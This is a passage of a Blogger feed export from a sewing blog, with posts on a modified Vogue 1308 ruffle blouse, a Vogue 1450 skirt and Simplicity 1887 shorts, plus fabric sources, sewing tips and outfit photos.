src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_MHKGSrSsJLMjaH80uygezs36ZG7U11Pbr7BMyBCO1gw_3R_SI_sCF7NDmY9cbaCkl6T9fEDQXLQdMSTGMpgjSRR5YWSblxlZZtS96DJAtBvs_oQvRrIEVPuSedvG6H3Zm1tmPg\/s400\/Vogue+1308+%2528Modified%2529+-+Erica+Bunker+DIY+Style+-+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wanted a striking ruffle top that would go with anything from a statement skirt like this one or a pair of trousers or even jeans, but also simple to wear. I pulled the bodice from \u003Cb\u003E\u003Ca href=\"http:\/\/sewing.patternreview.com\/Patterns\/54065\" target=\"_blank\"\u003EVogue 1308\u003C\/a\u003E\u003C\/b\u003E (out-of-print). I made this a few years back in a \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/07\/review-vogue-1308-weekend-wear.html\" target=\"_blank\"\u003Eromper style\u003C\/a\u003E. I wore that romper until the fabric had pulls and runs in it. I loved it. So reached for the pattern again. I cut out the bodice and lengthened it so that I could tuck it in.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl9cYgdzl1czpeVBDKlDXqelDE8bdhTeD7YcMlxlF6xva5gLyu3lNk3LuBDKvDtS_PS53hvcAhbezey1zj9fPhma756BD3jcEUKIoVYZWYa0VggM9gLBd4Y3ILJIhyIX6S5e6cNw\/s1600\/Vogue+1308+%2528Modified%2529+-+Erica+Bunker+DIY+Style.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl9cYgdzl1czpeVBDKlDXqelDE8bdhTeD7YcMlxlF6xva5gLyu3lNk3LuBDKvDtS_PS53hvcAhbezey1zj9fPhma756BD3jcEUKIoVYZWYa0VggM9gLBd4Y3ILJIhyIX6S5e6cNw\/s400\/Vogue+1308+%2528Modified%2529+-+Erica+Bunker+DIY+Style.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince it's only a blouse now, I eliminated the invisible back zipper. All of the seams are French, the neckline and armholes are finished with bias facings. And it has a narrow hem. What made this one a little more special than the original is that I doubled the ruffle. I finished them with a serged rolled hem. The fabric is this stunning \u003Ca href=\"http:\/\/www.moodfabrics.com\/black-stretch-silk-georgette-fs22863.html\" target=\"_blank\"\u003E\u003Cb\u003EBlack Stretch Silk Georgette\u003C\/b\u003E from \u003Cb\u003EMood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. \u0026nbsp;It cut beautifully.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7qOF7bRqwcXadqzP6n3pESfB-cZ8_p3CpGLZuHBqYlMYWSVKG8iEtpjoWGloBxN-MYoP0maGozipYex508W0SwMrcVueTrssnyJWUcGPl7JXhbzV8k4t4AhsRPBGNTx1kpka4A\/s1600\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7qOF7bRqwcXadqzP6n3pESfB-cZ8_p3CpGLZuHBqYlMYWSVKG8iEtpjoWGloBxN-MYoP0maGozipYex508W0SwMrcVueTrssnyJWUcGPl7JXhbzV8k4t4AhsRPBGNTx1kpka4A\/s640\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" title=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cb\u003ESewing tip:\u003C\/b\u003E When working with slippery fabrics, always cut your pattern pieces on a single layer. I prefer using a rotary cutter for clean edges. Sew using a walking foot and a Microtex needle.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJR2wHe7qwPyBbrA2CoYia5p_E86DEvkv001jMDAh-63B8WPucUW3JkPbSKfpmELFpxCmvgHzZHxfaG6ELReJHq_H9AQ55jUnP1WOF6AJw7lYrKrdRtB3hN_J1tw2ODrOKoQVJA\/s1600\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJR2wHe7qwPyBbrA2CoYia5p_E86DEvkv001jMDAh-63B8WPucUW3JkPbSKfpmELFpxCmvgHzZHxfaG6ELReJHq_H9AQ55jUnP1WOF6AJw7lYrKrdRtB3hN_J1tw2ODrOKoQVJA\/s640\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" title=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wanted a white statement skirt. One that would work now during warm weather. And will also work with tights and boots when it's cooler. I've had \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1450\" target=\"_blank\"\u003EVogue 1450\u003C\/a\u003E\u003C\/b\u003E since it was released.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9votj-dFYKPAjox2jxQOG5C3HCYf47he5Jfaxn04Ac-Q68_uw0WMZ4wbRln6cvB4pEDei_v0TPghyphenhyphen9xBjybPuWkExUNQrpwmSO5IR21Ll2gtWiJ4h1jVVvTPLgyQPqcI3Nnn7vQ\/s1600\/Guy+Laroche+Spring+2014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9votj-dFYKPAjox2jxQOG5C3HCYf47he5Jfaxn04Ac-Q68_uw0WMZ4wbRln6cvB4pEDei_v0TPghyphenhyphen9xBjybPuWkExUNQrpwmSO5IR21Ll2gtWiJ4h1jVVvTPLgyQPqcI3Nnn7vQ\/s400\/Guy+Laroche+Spring+2014.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt's from\u003Cb\u003E\u003Ca href=\"http:\/\/www.vogue.com\/fashion-shows\/spring-2014-ready-to-wear\/guy-laroche\/slideshow\/collection#35\" target=\"_blank\"\u003E Guy Laroche Spring 2014\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheoi1gwy1UJBCHwG8cV9Drw-KInNWTbQ1L2O-8-S6o1X1ZLvJoBmfHM3nFF1N1tml-MB4rmRGCTiNZU0iXf0JmrPGdWxJhlWh3pY2fBrJCKCz2WDggzRjhKh2jahnGq88LmMqmBA\/s1600\/Vogue+1450+-+Erica+Bunker+DIY+Style+-+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheoi1gwy1UJBCHwG8cV9Drw-KInNWTbQ1L2O-8-S6o1X1ZLvJoBmfHM3nFF1N1tml-MB4rmRGCTiNZU0iXf0JmrPGdWxJhlWh3pY2fBrJCKCz2WDggzRjhKh2jahnGq88LmMqmBA\/s400\/Vogue+1450+-+Erica+Bunker+DIY+Style+-+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and lengthened it 3 inches. If you notice on the pattern envelope, the back seam of the flounce seems to fall across the hip. That doesn't look flattering at all. It looks just weirdly placed to me... almost like it's hiked up on side. That's why you have to look closely at the technical drawings and see the potential. So that was the main reason that I added length, so that the seam would fall below the butt.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cb\u003ESewing tip:\u003C\/b\u003E Don't be afraid to ever modify a pattern. A pattern has to be adapted to the proportions of the body that will be wearing the garment. Pattern pieces and the instruction sheet should be considered \"suggestions\".\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAeYrolyRu1cvQpLvk1u4-6D28hUwUqugDWlWjJA1nx2ohjbqIxQk_fmuQGkMoIaCX-uVUX2PIQz891PQnVx3elFv2MKorhgLfNZ12n1MtsT2qelSd2BDDTrIe1G3Fvl0ZO5wFA\/s1600\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAeYrolyRu1cvQpLvk1u4-6D28hUwUqugDWlWjJA1nx2ohjbqIxQk_fmuQGkMoIaCX-uVUX2PIQz891PQnVx3elFv2MKorhgLfNZ12n1MtsT2qelSd2BDDTrIe1G3Fvl0ZO5wFA\/s640\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" title=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is the most perfect seasonless suiting fabric I’ve come across. It’s this beautiful\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/italian-ivory-stretch-polyester-viscose-suiting-fp25799.html\" target=\"_blank\"\u003EItalian Ivory Stretch Polyester-Viscose Suiting\u003C\/a\u003E\u003C\/b\u003E. This is my second garment I’ve used this fabric. The first was my\u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/06\/black-white-is-always-right.html\" target=\"_blank\"\u003E\u003Cb\u003ENew Look 6459\u003C\/b\u003E\u0026nbsp;cropped pants\u003C\/a\u003E\u0026nbsp;that I wore all throughout the summer. This fabric is the perfect weight for this skirt. The skirt is self-lined and the asymmetrical draped flounce is also self-lined. And it drapes perfectly.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstW_aBLpzkKYcdOmcPAUUjG38-NWvUEF0m_IeTUOvzHxJX8ipluTO7CYlNR9lB0NOdbhzZIMue3m__JFDVbQ-SyoRenXkGulbFKpiGuqyNzr9Nzr6tfLVSTvMyBm7LyAhejoYuw\/s1600\/Vogue+1450+-+Erica+Bunker+DIY+Style.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstW_aBLpzkKYcdOmcPAUUjG38-NWvUEF0m_IeTUOvzHxJX8ipluTO7CYlNR9lB0NOdbhzZIMue3m__JFDVbQ-SyoRenXkGulbFKpiGuqyNzr9Nzr6tfLVSTvMyBm7LyAhejoYuw\/s640\/Vogue+1450+-+Erica+Bunker+DIY+Style.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe skirt has a side invisible zipper. And I topstitched along the seam detail of the flounce, like the runway version.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZV5wU6ynKXEx5Y5z28CuZczqr7tkIuIQGzHrag7ffMrYKifdtLGcL3jc1jx1czmHI9-cdFji92SCegzYKBsxAiBOBXqW7WUx2ES6HQoxac5b_zi3Bs2TG7sG4jAthD_SlzHjcBQ\/s1600\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZV5wU6ynKXEx5Y5z28CuZczqr7tkIuIQGzHrag7ffMrYKifdtLGcL3jc1jx1czmHI9-cdFji92SCegzYKBsxAiBOBXqW7WUx2ES6HQoxac5b_zi3Bs2TG7sG4jAthD_SlzHjcBQ\/s640\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI know that a lot of you are often curious where I wear my clothes. I wore this on Thursday night to \u003Cb\u003E\u003Ca href=\"http:\/\/bhamfashionweek.com\/home\/\" target=\"_blank\"\u003EBirmingham Fashion Week\u003C\/a\u003E\u003C\/b\u003E, night 1. I think it held up pretty well under driving with a safety belt and sitting. I’m sure I’ll get a lot more wear out of these pieces individually.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5404431353129008298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/08\/sew-trends-ruffles-for-fall-2016.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5404431353129008298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5404431353129008298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/08\/sew-trends-ruffles-for-fall-2016.html","title":"Sew the Trends: Ruffles for Fall 2016!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh351Cu92EWyTvWCb9_3fFaego_wk0x96JhmCz5sB9pCcCrwa_vynqagprPqNEnPvR5onNRaAVo_XqkiUiPqKVjD-QDYDlne8nOrxafsG7wX5so78erz8eMLOrXJuQbIL_0lYsxPw\/s72-c\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-142694939967373444"},"published":{"$t":"2016-06-23T14:30:00.000-05:00"},"updated":{"$t":"2016-06-23T14:42:30.814-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1887"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I've Been Wearing!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zqCEo2s65IEyBTtz9KLqBl1SvlxKclzzZpdXKDtYuvP5OrDcrN1_kvDaMiuuHnYxvCNYf7EEw6WcSRWa8qaVG2KcUL1HMQFAA315TmW0Bsi0NBvUHEdOkgv2qpyJPnTNd5seHQ\/s1600\/Simplicity+1887-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zqCEo2s65IEyBTtz9KLqBl1SvlxKclzzZpdXKDtYuvP5OrDcrN1_kvDaMiuuHnYxvCNYf7EEw6WcSRWa8qaVG2KcUL1HMQFAA315TmW0Bsi0NBvUHEdOkgv2qpyJPnTNd5seHQ\/s640\/Simplicity+1887-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSummers in the South means shorts season. \u0026nbsp;Even with shorts and my \"Mom on the Run\" lifestyle, I still like to always look pulled together. \u0026nbsp;And I think I've found my TNT shorts pattern, \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/simplicity-pattern-1887-misses-pants-skirts\/1887.html\" target=\"_blank\"\u003ESimplicity 1887\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I made the \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/06\/review-simplicity-1887-ms-fancy-pants.html\" target=\"_blank\"\u003Epants pattern\u003C\/a\u003E a few years ago and I completely forgot about this one. And I saw them in a fabric ad in a Joann's flyer and I fell in love. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXql3Q_l6qG_1doLAK1GMIswH7OnUxy05k7ypCQx_Y5C35O2cogAkuPZl6s57PrLNxKB8Ad3ZuWNB10OGn6S1aIK60mCxtQay6ElvxZyRoYBO2un3ZJijl-y1Lc9iWfJDwLCO78w\/s1600\/Simplicity+1887-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXql3Q_l6qG_1doLAK1GMIswH7OnUxy05k7ypCQx_Y5C35O2cogAkuPZl6s57PrLNxKB8Ad3ZuWNB10OGn6S1aIK60mCxtQay6ElvxZyRoYBO2un3ZJijl-y1Lc9iWfJDwLCO78w\/s400\/Simplicity+1887-7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI had this beautiful ivory crepe woven that I'd picked up from Hancock and I used it to make Mikaela a dress (that I will eventually post) and I had just enough leftover for these shorts.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9kYP2P9X7h60X9Cl7NMC0-hh2GP6qNqHdAsE67ZXv53DWxu4Z_KvSOjacliliSN3r9VRCs5CdUhG7LhQtanjlah8OfzMmS2Sho6hNO91kOOlInbyjx1vuGEYpTh4zOc0VOiO87w\/s1600\/Simplicity+1887-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9kYP2P9X7h60X9Cl7NMC0-hh2GP6qNqHdAsE67ZXv53DWxu4Z_KvSOjacliliSN3r9VRCs5CdUhG7LhQtanjlah8OfzMmS2Sho6hNO91kOOlInbyjx1vuGEYpTh4zOc0VOiO87w\/s640\/Simplicity+1887-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThey're extremely quick to sew... I think I made mine in about 2 hours from cut to finish. \u0026nbsp;The most challenging part is feeding the elastic through the double casings.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDtpD1zg5gUBszKncvcRMUbej7nGRufSGr1Ki6ZsNY796gbEsG-CcCU_QDOwA3dR_LTmB0OJ5yqtcl3qCfNLEDJqx2k7zZ54QedujU3983_Q7JPhsSh3Tez8l_ufpnr62lMAJt9Q\/s1600\/IMG_20160615_225028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDtpD1zg5gUBszKncvcRMUbej7nGRufSGr1Ki6ZsNY796gbEsG-CcCU_QDOwA3dR_LTmB0OJ5yqtcl3qCfNLEDJqx2k7zZ54QedujU3983_Q7JPhsSh3Tez8l_ufpnr62lMAJt9Q\/s400\/IMG_20160615_225028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and sewed the straight out of the envelope. \u0026nbsp;The only change I made is to add D-rings to one side of the ties. \u0026nbsp;I like hardware!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkqzanGslb0MpjR9VZe_pcIexvx7nJ4jqeHg-lTAbnPzPquXuaeNpzlOt2wVu93NOE88bEWAEfck3zU1bRYQqrUJb6Bp2jdc-mwHdi70ESdqTjIdNp6MklzicqjiJ2EAqw4mMavQ\/s1600\/Simplicity+1887-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkqzanGslb0MpjR9VZe_pcIexvx7nJ4jqeHg-lTAbnPzPquXuaeNpzlOt2wVu93NOE88bEWAEfck3zU1bRYQqrUJb6Bp2jdc-mwHdi70ESdqTjIdNp6MklzicqjiJ2EAqw4mMavQ\/s400\/Simplicity+1887-4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wore my new \u003Cb\u003E\u003Ca href=\"http:\/\/www.shein.com\/Striped-Double-V-Neck-Blouse-p-279491-cat-1733.html?utm_source=ericabunker.com\u0026amp;utm_medium=blogger\u0026amp;url_from=ericabunker\" target=\"_blank\"\u003EStriped Double V-neck Blouse c\/o Shein.com\u003C\/a\u003E\u003C\/b\u003E with my new shorts. \u0026nbsp;It paired perfectly and gave a great nautical look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAkkndjYdiS7xnop4FIQjbaqOuaA9UKIpbD1aDHflUx3NDMi9cufmZb8C0vdjHMh5eTNPax4_1OleIfj8H6UqUx7bAQpd2FJtGef10c5yOR-_bHKGTtrkiZzRbhAXqPxrdzx-TSg\/s1600\/IMG_20160611_100327.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAkkndjYdiS7xnop4FIQjbaqOuaA9UKIpbD1aDHflUx3NDMi9cufmZb8C0vdjHMh5eTNPax4_1OleIfj8H6UqUx7bAQpd2FJtGef10c5yOR-_bHKGTtrkiZzRbhAXqPxrdzx-TSg\/s400\/IMG_20160611_100327.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love these shorts so much, that I made a colorful pair in a green and white cotton print that I picked up from Joann's.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqoHj__3NADK9d-2OBGU6dmYG5rqgeo0fjhGB_zesOQw78m4T9gDYEM931CduON_DlpxPbiJ32WbOmNtzKV2-pWaTBm0lVkwhxgtB7F90t-uw5jnh9h2dtA9QE_-fuDrK9MQPgRQ\/s1600\/IMG_20160612_172547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqoHj__3NADK9d-2OBGU6dmYG5rqgeo0fjhGB_zesOQw78m4T9gDYEM931CduON_DlpxPbiJ32WbOmNtzKV2-pWaTBm0lVkwhxgtB7F90t-uw5jnh9h2dtA9QE_-fuDrK9MQPgRQ\/s400\/IMG_20160612_172547.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI wore this pair with my white \u003Ca href=\"http:\/\/us.shein.com\/White-Long-Sleeve-Off-The-Shoulder-Blouse-p-233666-cat-1733.html?utm_source=ericabunker.com\u0026amp;utm_medium=blogger\u0026amp;url_from=ericabunker\" target=\"_blank\"\u003Eoff-the-shoulder top c\/o Shein.com\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5uGwAXuZ7CUdORH20Dued_YUlHPttp3pvcoBXIu31K7-RfwEF3FkBAgymWpnqPRceYiOhxfX7RLBScUAWDoVElSCfAyVwglec7cqC1-c0Ow8JwdGxUB1z3KvnYfgoO67C49FMg\/s1600\/20160623_143220.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5uGwAXuZ7CUdORH20Dued_YUlHPttp3pvcoBXIu31K7-RfwEF3FkBAgymWpnqPRceYiOhxfX7RLBScUAWDoVElSCfAyVwglec7cqC1-c0Ow8JwdGxUB1z3KvnYfgoO67C49FMg\/s400\/20160623_143220.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd for my last \"mom on the run\" look, I wore my DIY white skinny jeans with this adorable \u003Ca href=\"http:\/\/www.shein.com\/Lace-Insert-Keyhole-Back-Blouse-Navy-p-281112-cat-1733.html?utm_source=ericabunker.com\u0026amp;utm_medium=blogger\u0026amp;url_from=ericabunker\" target=\"_blank\"\u003ENavy Blue Rayon Gauze Lace Insert 